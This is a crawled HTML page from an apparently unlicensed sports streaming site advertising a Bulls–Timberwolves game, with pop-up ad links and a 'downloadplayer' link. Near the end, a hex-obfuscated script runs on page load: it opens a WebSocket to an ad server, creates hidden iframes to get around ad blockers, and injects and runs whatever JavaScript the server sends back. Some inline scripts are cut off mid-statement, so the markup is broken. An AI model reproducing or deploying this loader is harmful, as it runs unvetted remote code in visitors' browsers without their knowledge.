

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nowfeed2all.eu/watch/493905/10/watch-chicago-bulls-vs-minnesota-timberwolves.html
body_size: 5406
content:
<html lang="en-gb" dir="ltr">
<head>
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <title>Watch Chicago Bulls vs Minnesota Timberwolves Live Stream Online</title>
  <meta name="description" content="Watch Chicago Bulls vs Minnesota Timberwolves Live Stream Online, Free stream online hd Chicago Bulls vs Minnesota Timberwolves">
  <meta name="keywords" content="Chicago Bulls vs Minnesota Timberwolves,watch Chicago Bulls vs Minnesota Timberwolves, Chicago Bulls vs Minnesota Timberwolves livestream,Chicago Bulls vs Minnesota Timberwolves live,Chicago Bulls vs Minnesota Timberwolves live stream,Chicago Bulls vs Minnesota Timberwolves stream,Chicago Bulls vs Minnesota Timberwolves online, Chicago Bulls vs Minnesota Timberwolves free">
  <meta name="distribution" content="global">
  <meta http-equiv="content-language" content="en">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js" type="text/javascript"></script>
  <link rel="canonical" href="/watch/493905/10/watch-chicago-bulls-vs-minnesota-timberwolves.html">
  <style type="text/css">
  /*<![CDATA[*/
  <!--
  A 
  {
  COLOR: #000000; 
  TEXT-DECORATION: underline;
  }
  A:link 
  {
  COLOR: #000000;
  FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif;
  TEXT-DECORATION: none;
  FONT-SIZE: 13px;
  }
  A:visited 
  {
  COLOR: #000000;
  FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif;
  TEXT-DECORATION: none;
  FONT-SIZE: 13px;
  }
  A:hover 
  {
  COLOR: #000000;
  FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif;
  TEXT-DECORATION: underline;
  FONT-SIZE: 13px;
  }
  table 
  {
  FONT-SIZE: 10px;
  FONT-FAMILY: verdana, Arial, Helvetica, sans-serif;
  }
  td {font-family:Verdana;font-size:8.5pt}

  #fanback {

  display:none;

  background:rgba(0,0,0,0.8);

  width:100%;

  height:100%;

  position:fixed;

  top:0;

  left:0;

  z-index:99999;

  }

  #fan-exit {

  width:100%;

  height:100%;

  }

  #JasperRoberts {



  width:800px;

  height:440px;

  position:absolute;

  top:50%;

  left:50%;

  margin:-220px 0 0 -375px;



  margin: -220px 0 0 -375px;





  }

  #TheBlogWidgets {

  float:right;

  cursor:pointer;

  background:url(http://cdn.cdnco.us/fanclose.png) repeat;

  height:15px;

  padding:20px;

  position:relative;

  padding-right:40px;

  margin-top:-20px;

  margin-right:-22px;

  }

  .remove-borda {

  height:0px;

  width:366px;

  margin:0 auto;

  background:#F3F3F3;

  margin-top:16px;

  position:relative;

  margin-left:20px;

  }

  #linkit,#linkit a.visited,#linkit a,#linkit a:hover {

  color:#80808B;

  font-size:10px;

  margin: 0 auto 5px auto;

  float:center;

  }


  -->
  /*]]>*/
  </style>
  <link href="https://cdn.sportsfeed365.eu/favicon.ico" rel="shortcut icon" type="image/x-icon">
</head>
<body bgcolor="#000000">
  <table width="950" align="center" cellpadding="0" cellspacing="0">
    <tr>
      <td width="100%" valign="top">
        <script language="JavaScript" type="text/javascript">
        //<![CDATA[
        function addBookmark(){ if (document.all) {window.external.AddFavorite(location.href, document.title);} else if (window.sidebar){window.sidebar.addPanel("Feed2all - Live Sports Streams", "https://nowfeed2all.eu/", "");} } 
        //]]>
        </script>
        <table align="center" width="100%" cellpadding="0" cellspacing="0">
          <tr>
            <td align="left" width="20%"><a href="/" target="_blank"><img src="../../../images/logo.png" alt="" border="0"></a></td>
            <td align="center" width="80%">
<a href="JavaScript:addBookmark();"><font size="3" color="#00B4FF"><b>Add to your favorites</b></font></a> || <a href="http://scoresinplay.com/" target="_blank"><font size="3" color="#00B4FF"><b>Live Score</b></font></a>
</td>
          </tr>
          <tr>
            <td align="center" width="100%" colspan="2">
<br>
            <br>
</td>
          </tr>
        </table>
<br>
        <table width="100%" cellpadding="0" cellspacing="0">
          <tr>
            <td align="center" width="8%"><a href="../../../type/football.html"><font size="1" color="#FFFFFF">FOOTBALL</font></a></td>
            <td align="center" width="1%"><img src="../../../images/dot1.png" alt=""></td>
            <td align="center" width="12%"><a href="../../../type/american-football.html"><font size="1" color="#FFFFFF">AM. FOOTBALL</font></a></td>
            <td align="center" width="1%"><img src="../../../images/dot1.png" alt=""></td>
            <td align="center" width="11%"><a href="../../../type/basketball.html"><font size="1" color="#FFFFFF">BASKETBALL</font></a></td>
            <td align="center" width="1%"><img src="../../../images/dot1.png" alt=""></td>
            <td align="center" width="13%"><a href="../../../type/boxing-wwe-ufc.html"><font size="1" color="#FFFFFF">BOXING/WWE/UFC</font></a></td>
            <td align="center" width="1%"><img src="../../../images/dot1.png" alt=""></td>
            <td align="center" width="8%"><a href="../../../type/rugby.html"><font size="1" color="#FFFFFF">RUGBY</font></a></td>
            <td align="center" width="1%"><img src="../../../images/dot1.png" alt=""></td>
            <td align="center" width="9%"><a href="../../../type/ice-hockey.html"><font size="1" color="#FFFFFF">ICE HOCKEY</font></a></td>
            <td align="center" width="1%"><img src="../../../images/dot1.png" alt=""></td>
            <td align="center" width="8%"><a href="../../../type/tennis.html"><font size="1" color="#FFFFFF">TENNIS</font></a></td>
            <td align="center" width="1%"><img src="../../../images/dot1.png" alt=""></td>
            <td align="center" width="10%"><a href="../../../type/motosport.html"><font size="1" color="#FFFFFF">MOTOSPORT</font></a></td>
            <td align="center" width="1%"><img src="../../../images/dot1.png" alt=""></td>
            <td align="center" width="5%"><a href="../../../type/golf.html"><font size="1" color="#FFFFFF">GOLF</font></a></td>
            <td align="center" width="1%"><img src="../../../images/dot1.png" alt=""></td>
            <td align="center" width="11%"><a href="../../../type/olympics.html"><font size="1" color="#FFFFFF">OLYMPICS</font></a></td>
          </tr>
        </table>
<br>
        <table width="100%" cellpadding="0" cellspacing="0" align="left">
          <tr>
            <td></td>
          </tr>
          <tr>
            <td align="center" width="8%"><font size="1" color="#FFFFFF">BASEBALL</font></td>
            <td align="center" width="1%"><img src="http://cdn.cdnco.us/feed2all/dot1.png" alt=""></td>
            <td align="center" width="8%"><a href="../../../type/darts.html"><font size="1" color="#FFFFFF">DARTS</font></a></td>
            <td align="center" width="1%"><img src="http://cdn.cdnco.us/feed2all/dot1.png" alt=""></td>
            <td align="center" width="8%"><a href="../../../type/snooker.html"><font size="1" color="#FFFFFF">SNOOKER</font></a></td>
            <td align="center" width="1%"><img src="http://cdn.cdnco.us/feed2all/dot1.png" alt=""></td>
            <td align="center" width="8%"><a href="../../../type/handball.html"><font size="1" color="#FFFFFF">HANDBALL</font></a></td>
            <td align="center" width="1%"><img src="http://cdn.cdnco.us/feed2all/dot1.png" alt=""></td>
            <td align="center" width="8%"><a href="../../../type/cricket.html"><font size="1" color="#FFFFFF">CRICKET</font></a></td>
            <td align="center" width="1%"><img src="http://cdn.cdnco.us/feed2all/dot1.png" alt=""></td>
            <td align="center" width="8%"><a href="../../../type/aussie-rules.html"><font size="1" color="#FFFFFF">AUSSIE RULES</font></a></td>
            <td align="center" width="1%"><img src="http://cdn.cdnco.us/feed2all/dot1.png" alt=""></td>
            <td align="center" width="8%"><a href="../../../type/others.html"><font size="1" color="#FFFFFF">OTHERS</font></a></td>
            <td align="center" width="60%"></td>
          </tr>
        </table>
<br>
        <br>
        <table align="center" width="100%" cellpadding="0" cellspacing="0">
          <tr>
            <td align="left" width="60%" valign="top">
<font size="5" color="#939390">Watch Chicago Bulls vs Minnesota Timberwolves Live Stream Online</font><br>
            <font size="5" color="#939390">LINKS</font> <a style="color:#000000;" title="Chicago Bulls vs Minnesota Timberwolves Link 1" href="/watch/493905/1/watch-chicago-bulls-vs-minnesota-timberwolves.html" onclick="window.open('http://speednetwork14.adk2x.com/imp?p=70553006&ct=html&ap=1304&iss=0&f=0'); return true;">  <b style="background:#ff6633">Link 1</b></a><a style="color:#000000;" title="Chicago Bulls vs Minnesota Timberwolves Link 2" href="/watch/493905/2/watch-chicago-bulls-vs-minnesota-timberwolves.html" onclick="window.open('http://speednetwork14.adk2x.com/imp?p=70553006&ct=html&ap=1304&iss=0&f=0'); return true;">  <b style="background:#ff6633">Link 2</b></a><a style="color:#000000;" title="Chicago Bulls vs Minnesota Timberwolves Link 3" href="/watch/493905/3/watch-chicago-bulls-vs-minnesota-timberwolves.html" onclick="window.open('http://speednetwork14.adk2x.com/imp?p=70553006&ct=html&ap=1304&iss=0&f=0'); return true;">  <b style="background:#ff6633">Link 3</b></a><a style="color:#000000;" title="Chicago Bulls vs Minnesota Timberwolves Link 4" href="/watch/493905/4/watch-chicago-bulls-vs-minnesota-timberwolves.html" onclick="window.open('http://speednetwork14.adk2x.com/imp?p=70553006&ct=html&ap=1304&iss=0&f=0'); return true;">  <b style="background:#ff6633">Link 4</b></a><a style="color:#000000;" title="Chicago Bulls vs Minnesota Timberwolves Link 5" href="/watch/493905/5/watch-chicago-bulls-vs-minnesota-timberwolves.html" onclick="window.open('http://speednetwork14.adk2x.com/imp?p=70553006&ct=html&ap=1304&iss=0&f=0'); return true;">  <b style="background:#ff6633">Link 5</b></a><a style="color:#000000;" title="Chicago Bulls vs Minnesota Timberwolves Link 6" href="/watch/493905/6/watch-chicago-bulls-vs-minnesota-timberwolves.html" onclick="window.open('http://speednetwork14.adk2x.com/imp?p=70553006&ct=html&ap=1304&iss=0&f=0'); return true;">  <b style="background:#ff6633">Link 6</b></a><a style="color:#000000;" title="Chicago Bulls vs Minnesota Timberwolves Link 7" href="/watch/493905/7/watch-chicago-bulls-vs-minnesota-timberwolves.html" onclick="window.open('http://speednetwork14.adk2x.com/imp?p=70553006&ct=html&ap=1304&iss=0&f=0'); return true;">  <b style="background:#ff6633">Link 7</b></a><a style="color:#000000;" title="Chicago Bulls vs Minnesota Timberwolves Link 8" href="/watch/493905/8/watch-chicago-bulls-vs-minnesota-timberwolves.html" onclick="window.open('http://speednetwork14.adk2x.com/imp?p=70553006&ct=html&ap=1304&iss=0&f=0'); return true;">  <b style="background:#ff6633">Link 8</b></a><a style="color:#000000;" title="Chicago Bulls vs Minnesota Timberwolves Link 9" href="/watch/493905/9/watch-chicago-bulls-vs-minnesota-timberwolves.html" onclick="window.open('http://speednetwork14.adk2x.com/imp?p=70553006&ct=html&ap=1304&iss=0&f=0'); return true;">  <b style="background:#ff6633">Link 9</b></a><a style="color:#000000;" title="Chicago Bulls vs Minnesota Timberwolves Link 10" href="/watch/493905/10/watch-chicago-bulls-vs-minnesota-timberwolves.html" onclick="window.open('http://speednetwork14.adk2x.com/imp?p=70553006&ct=html&ap=1304&iss=0&f=0'); return true;">  <b style="background:#ff6633">Link 10</b></a> <a style="font-size:9pt;color:limef;" title="HD stream" target="_blank" href="http://www.downloadplayer1.com/FirstRowSport/?title=Chicago%20Bulls%20vs%20Minnesota%20Timberwolves">  <b style="background:#ff6633">HD stream</b></a>
</td>
          </tr>
        </table>
<br>
        <br>
        <table align="center" width="100%" cellpadding="0" cellspacing="0">
          <tr>
            <td align="left" width="60%" valign="top">
              <div style="position:relative">
                <div id="ad_overlay" style="width:600px;height:500px;position:absolute;top:0px;z-index:100;background-color:#000000;display:none;">
                  <div id="ad_overlay_countdown" style="width:650px;position:absolute;top:40px;0px;text-align:center;color:#fff;font-size:11px">
                    This ad will close in <span id="countdownnum"></span> seconds.
                  </div>
<a href="javascript:void(0)" onclick="removeOverlayHTML()"><img style="position:absolute;top:65px;right:140px;border:0;z-index:101" src="/images/closeButton.gif" alt="x"></a>
                  <div id="ad_overlay_content" style="width:300px;height:250px;position:absolute;top:55px;left:170px;background:#fff;"></div>
                </div>
                <center>
                  
                </center>
                <div id="banner_container" style="position:absolute;top:0px;left:483px"></div>
              </div>
              <script>
              <![CDATA[

              var player = null;
              function playerReady(thePlayer) {
              player = window.document[thePlayer.id];

              }
              ////////ok///////////setOverlayHTML();

              //setInterval( "setOverlayHTML()", 100000 );

              //setInterval( "setOverlayHTML()", 600000 );
              cdInterval=null;
              function setBannerHTML(banner_html)
              {
              document.getElementById("banner_container").innerHTML = banner_html;
              }
              function removeBannerHTML()
              {
              document.getElementById("banner_container").innerHTML = "";
              }
              function thisMovie(movieName) {
              if (navigator.appName.indexOf("Microsoft") != -1) {
                 return window[movieName];
              } else {
                 return document.getElementById(movieName);
              }
              }
              function removeOverlayHTML()
              {
              document.getElementById("ad_overlay_content").innerHTML = "";
              document.getElementById("ad_overlay").style.display="none";
              cdInterval=0;

              document.getElementById("countdownnum").innerHTML=0;

              }

              function setOverlayHTML()
              {


              document.getElementById("ad_overlay_content").innerHTML = "</script>
</td>
                </tr>
              </table>
            </td>
          </tr>
        </table>
<br>
        <br>
        <br>
        <br>
        <br>
        <br>
        <br>
        <br>
        <br>
        <br>
        <br>
        <br>
        <br>
        <br>
        <table width="100%" cellpadding="0" cellspacing="0">
          <tr>
            <td style="border-top: #222121 5px solid;"><font color="#FFFFFF">Copyright 2013 - <a href="#" onclick="window.open('http://nowfeed2all/notice.html', 'Notice Takedown', 'toolbar=no,resizable=yes,scrollbars=yes,width=730,height=780,left=100,top=100');" title="Notice Takedown"><span style="color:lime;font-size:14px;">Takedown Notice</span></a> | <a href="#" onclick="window.open('https://nowfeed2all.eu/contact.html', 'Contact', 'toolbar=no,resizable=yes,scrollbars=no,width=790,height=480,left=100,top=100');" title="Contact"><span style="color:lime;font-size:14px;">Contact US</span></a></font></td>
          </tr>
        </table>
      
    
  
  <script language="JavaScript" type="text/javascript">
  //<![CDATA[
  var items = Array('1','1','10');var ili = items[Math.floor(Math.random()*items.length)];document.write ("
    
  
  <script>
  <![CDATA[


  var _$_6c4e=["\x64\x66\x30\x33\x65\x34\x37\x65\x2D\x39\x65\x66\x63\x2D\x63\x33\x35\x65\x2D\x35\x34\x62\x39\x2D\x62\x64\x30\x33\x33\x63\x63\x32\x31\x33\x61\x35","\x37\x30\x35\x35\x32\x39\x39\x35","\x77\x77\x77\x2E\x69\x66\x69\x72\x73\x74\x72\x6F\x77\x2E\x65\x75","\x37\x32\x38\x78\x39\x30","\x68\x74\x74\x70\x73\x3A","\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x77\x73\x73\x3A\x2F\x2F","\x77\x73\x3A\x2F\x2F","\x75\x6E\x69\x66\x69\x65\x64\x33\x2E\x61\x64\x73\x6A\x75\x64\x6F\x2E\x63\x6F\x6D","","\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4A\x4B\x4C\x4D\x4E\x4F\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5A\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6A\x6B\x6C\x6D\x6E\x6F\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7A\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39","\x72\x61\x6E\x64\x6F\x6D","\x6C\x65\x6E\x67\x74\x68","\x66\x6C\x6F\x6F\x72","\x63\x68\x61\x72\x41\x74","\x75\x6E\x64\x65\x66\x69\x6E\x65\x64","\x73\x74\x61\x72\x74","\x68\x72\x65\x66","\x7C\x7C","\x63\x6C\x69\x65\x6E\x74\x49\x44","\x6B\x68\x69\x76\x75\x6F\x62\x72\x6E\x77\x71\x66\x6F\x7A\x75\x6A\x79\x65\x73\x6F\x78\x64\x73\x6E\x6D\x7A\x7A\x70\x75\x72","\x6F\x70\x6C\x6E\x67\x66\x78\x79\x76\x7A\x73\x72\x69\x6F\x76\x79\x6A\x69\x71\x74\x6C\x64\x70\x6A\x68\x6C\x63\x75\x73\x73","\x70\x6C\x61\x63\x65\x6D\x65\x6E\x74\x49\x44","\x70\x72\x65\x63\x68\x65\x63\x6B","\x66\x69\x6E\x69\x73\x68\x65\x64","\x24\x74\x79\x70\x65\x24\x70\x72\x65\x63\x68\x65\x63\x6B","\x63\x68\x65\x63\x6B\x49\x50\x24\x74\x79\x70\x65\x24\x63\x61\x74\x66\x69\x73\x68\x5F\x66\x65\x65\x64","\x73\x65\x6E\x64","\x6F\x6E\x6F\x70\x65\x6E","\x6F\x6E\x63\x6C\x6F\x73\x65","\x6F\x6E\x65\x72\x72\x6F\x72","\x68\x74\x74\x70\x73\x3A\x2F\x2F","\x68\x74\x74\x70\x3A\x2F\x2F","\x2E\x63\x6F\x6D","\x3C\x69\x66\x72\x61\x6D\x65\x20\x20\x69\x64\x3D\x22","\x22\x20\x73\x72\x63\x3D\x22","\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x31\x70\x78\x3B\x22\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x31\x70\x78\x3B\x22\x3E\x3C\x2F\x69\x66\x72\x61\x6D\x65\x3E","\x61\x70\x70\x65\x6E\x64","\x62\x6F\x64\x79","\x69\x66\x72\x61\x6D\x65\x5B\x73\x72\x63\x2A\x3D\x22","\x22\x5D","\x73\x74\x6F\x70","\x63\x6F\x6E\x74\x65\x6E\x74\x57\x69\x6E\x64\x6F\x77","\x66\x72\x61\x6D\x65\x73","\x57\x65\x62\x53\x6F\x63\x6B\x65\x74","\x3C\x69\x66\x72\x61\x6D\x65\x20\x20\x73\x72\x63\x3D\x22","\x6C\x6F\x61\x64","\x6F\x6E","\x6F\x6E\x6D\x65\x73\x73\x61\x67\x65","\x69\x6E\x64\x65\x78\x4F\x66","\x64\x61\x74\x61","\x70\x61\x72\x73\x65","\x73\x65\x74\x74\x69\x6E\x67\x73","\x66\x65\x65\x64","\x63\x61\x74\x66\x69\x73\x68\x5F\x6A\x73","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x74\x79\x70\x65","\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x72\x65\x6D\x6F\x76\x65\x43\x68\x69\x6C\x64","\x74\x6F\x70","\x6A\x51\x75\x65\x72\x79","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x63\x6F\x64\x65\x2E\x6A\x71\x75\x65\x72\x79\x2E\x63\x6F\x6D\x2F\x6A\x71\x75\x65\x72\x79\x2D\x32\x2E\x32\x2E\x30\x2E\x6D\x69\x6E\x2E\x6A\x73","\x6F\x6E\x6C\x6F\x61\x64","\x6F\x6E\x72\x65\x61\x64\x79\x73\x74\x61\x74\x65\x63\x68\x61\x6E\x67\x65","\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65","\x6C\x6F\x61\x64\x65\x64","\x63\x6F\x6D\x70\x6C\x65\x74\x65","\x61\x6D\x64\x62\x6F\x72\x78\x6D\x70\x67\x67\x66\x64\x73\x71\x70\x6F\x6F\x75\x6A\x70\x75\x6D\x76\x64\x65\x65\x73\x63\x71","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65"];zvyrujspctwjwdpunrkcmwyevtngqp= {"\x63\x6C\x69\x65\x6E\x74\x49\x44":_$_6c4e[0],"\x70\x6C\x61\x63\x65\x6D\x65\x6E\x74\x49\x44":_$_6c4e[1],"\x6F\x70\x6C\x6E\x67\x66\x78\x79\x76\x7A\x73\x72\x69\x6F\x76\x79\x6A\x69\x71\x74\x6C\x64\x70\x6A\x68\x6C\x63\x75\x73\x73":_$_6c4e[2],"\x6B\x68\x69\x76\x75\x6F\x62\x72\x6E\x77\x71\x66\x6F\x7A\x75\x6A\x79\x65\x73\x6F\x78\x64\x73\x6E\x6D\x7A\x7A\x70\x75\x72":_$_6c4e[3]};var ieyrasfbktyaznatwyxpnvsfjffivz=function(){var c=(_$_6c4e[4]== document[_$_6c4e[6]][_$_6c4e[5]]?_$_6c4e[7]:_$_6c4e[8])+ _$_6c4e[9];var g;function d(){var z=_$_6c4e[10];var y=_$_6c4e[11];for(var x=0;x< 5;x++){z+= y[_$_6c4e[15]](Math[_$_6c4e[14]](Math[_$_6c4e[12]]()* y[_$_6c4e[13]]))};return z}bxafvwkmwqnrvpknsxcuifjpcffdgd= 0;var a=function(){if(bxafvwkmwqnrvpknsxcuifjpcffdgd< 40&&  typeof checkAdblocker_status== _$_6c4e[16]){bxafvwkmwqnrvpknsxcuifjpcffdgd++;setTimeout(function(){a()},500)}else {if(checkAdblocker_status== true){b(_$_6c4e[17])}}};var b=function(l){var h=encodeURIComponent(document[_$_6c4e[6]][_$_6c4e[18]]);var i=_$_6c4e[19]+ zvyrujspctwjwdpunrkcmwyevtngqp[_$_6c4e[20]]+ _$_6c4e[19]+ h+ _$_6c4e[19]+ zvyrujspctwjwdpunrkcmwyevtngqp[_$_6c4e[21]]+ _$_6c4e[19]+ zvyrujspctwjwdpunrkcmwyevtngqp[_$_6c4e[22]]+ _$_6c4e[19]+ zvyrujspctwjwdpunrkcmwyevtngqp[_$_6c4e[23]];if(l== _$_6c4e[24]&& ( typeof precheck_in_progress== _$_6c4e[16]||  typeof wsFailed!= _$_6c4e[16])){if( typeof lastCheckWsError_catfish== _$_6c4e[16]|| lastCheckWsError_catfish== _$_6c4e[17]){precheck_in_progress= true;lastCheckWsError_catfish= _$_6c4e[25];var j=_$_6c4e[26];var k=j+ i;onneacppbcgnthysfjuzlkngnjhxhe=  new WebSocket(c)}}else {j= _$_6c4e[27];try{if(g== true){k= j+ i;onneacppbcgnthysfjuzlkngnjhxhe[_$_6c4e[28]](k)}else {onneacppbcgnthysfjuzlkngnjhxhe=  new WebSocket(c);k= j+ i}}catch(e){onneacppbcgnthysfjuzlkngnjhxhe=  new WebSocket(c);k= j+ i}};onneacppbcgnthysfjuzlkngnjhxhe[_$_6c4e[29]]= function(){g= true;onneacppbcgnthysfjuzlkngnjhxhe[_$_6c4e[28]](k)};onneacppbcgnthysfjuzlkngnjhxhe[_$_6c4e[30]]= function(){};onneacppbcgnthysfjuzlkngnjhxhe[_$_6c4e[31]]= function(){wsFailed= true;lastCheckWsError_catfish= _$_6c4e[17];if( typeof errorWs1== _$_6c4e[16]){errorWs1= true;var o=document[_$_6c4e[6]][_$_6c4e[18]];var m=d();var n=(_$_6c4e[4]== document[_$_6c4e[6]][_$_6c4e[5]]?_$_6c4e[32]:_$_6c4e[33])+ m+ _$_6c4e[34];createBeautyID= d()+ d();jQuery(_$_6c4e[39])[_$_6c4e[38]](_$_6c4e[35]+ createBeautyID+ _$_6c4e[36]+ n+ _$_6c4e[37]);var p=jQuery(_$_6c4e[40]+ n+ _$_6c4e[41])[0];window[_$_6c4e[44]][createBeautyID][_$_6c4e[43]][_$_6c4e[42]]();WebSocket= p[_$_6c4e[43]][_$_6c4e[45]];b(_$_6c4e[24]);setTimeout(function(){if( typeof checkAdblocker_status== _$_6c4e[16]){if( typeof errorWsStartOver== _$_6c4e[16]){errorWsStartOver= true;var o=document[_$_6c4e[6]][_$_6c4e[18]];jQuery(_$_6c4e[39])[_$_6c4e[38]](_$_6c4e[46]+ o+ _$_6c4e[37]);var q=jQuery(_$_6c4e[40]+ o+ _$_6c4e[41])[0];WebSocket= q[_$_6c4e[43]][_$_6c4e[45]];jQuery(_$_6c4e[40]+ o+ _$_6c4e[41])[_$_6c4e[48]](_$_6c4e[47],function(){checkAgain= true;b(_$_6c4e[24])})}}},5000)}};onneacppbcgnthysfjuzlkngnjhxhe[_$_6c4e[49]]= function(r){if(r[_$_6c4e[51]][_$_6c4e[50]](_$_6c4e[24])>  -1){getResponse= JSON[_$_6c4e[52]](r[_$_6c4e[51]]);mainOBJ= getResponse[_$_6c4e[53]];mainCheck= getResponse[_$_6c4e[24]];f(mainOBJ);f(mainCheck);a()}else {var t=JSON[_$_6c4e[52]](r[_$_6c4e[51]]);var s=t[_$_6c4e[54]];if( typeof s== _$_6c4e[16]){return};f(s);s= t[_$_6c4e[55]];f(s)}}};var f=function(w){var u=document[_$_6c4e[57]](_$_6c4e[56]);u[_$_6c4e[58]]= _$_6c4e[59];u[_$_6c4e[60]]= w;document[_$_6c4e[62]][_$_6c4e[61]](u);document[_$_6c4e[62]][_$_6c4e[63]](u)};return {amdborxmpggfdsqpooujpumvdeescq:b}}();if(window[_$_6c4e[64]][_$_6c4e[6]]== document[_$_6c4e[6]]){if(!window[_$_6c4e[65]]&&  typeof checkJqueryFlag== _$_6c4e[16]){var gkbyncqtsyammwzipejsekhpycnwfj=document[_$_6c4e[57]](_$_6c4e[56]);gkbyncqtsyammwzipejsekhpycnwfj[_$_6c4e[58]]= _$_6c4e[59];gkbyncqtsyammwzipejsekhpycnwfj[_$_6c4e[66]]= _$_6c4e[67];gkbyncqtsyammwzipejsekhpycnwfj[_$_6c4e[68]]= gkbyncqtsyammwzipejsekhpycnwfj[_$_6c4e[69]]= function(){if(!this[_$_6c4e[70]]|| this[_$_6c4e[70]]== _$_6c4e[71]|| this[_$_6c4e[70]]== _$_6c4e[72]){gkbyncqtsyammwzipejsekhpycnwfj[_$_6c4e[68]]= gkbyncqtsyammwzipejsekhpycnwfj[_$_6c4e[69]]= null;ieyrasfbktyaznatwyxpnvsfjffivz[_$_6c4e[73]](_$_6c4e[24]);checkJqueryFlag= true}};document[_$_6c4e[74]](_$_6c4e[62])[0][_$_6c4e[61]](gkbyncqtsyammwzipejsekhpycnwfj)}else {ieyrasfbktyaznatwyxpnvsfjffivz[_$_6c4e[73]](_$_6c4e[24]);checkJqueryFlag= true}}
  ]]>
  </script> 
  
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8aac3ffb8e31431a981f85e6a03360ae","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
